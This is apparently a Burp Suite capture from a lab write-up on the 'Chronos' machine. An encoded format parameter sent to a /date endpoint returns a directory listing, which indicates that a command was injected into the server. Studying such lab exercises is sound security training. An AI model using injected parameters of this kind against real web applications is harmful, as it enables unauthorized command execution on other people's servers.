 Pretty Raw \n Actions
1 GET /date?format=2WfAHp HTTP/1.1
2 Host: chronos.local:8000
3 User-Agent: Chronos
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://192.168.0.134
8 Connection: close
9 Referer: http://192.168.0.134/
10 If-None-Match: W/"2c-wd25QgOq5FlEHqMbREisIgCzRSA"
11
12
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 80
6 ETag: W/"50-GDaRkqDEqYQ3TVn3uBj/NL2OQFw"
7 Date: Tue, 24 Aug 2021 02:20:15 GMT
8 Connection: close
9
10 Tue Aug 24 02:20:15 UTC 2021
11 app.js
12 node_modules
13 package.json
14 package-lock.json
15
0x00实验室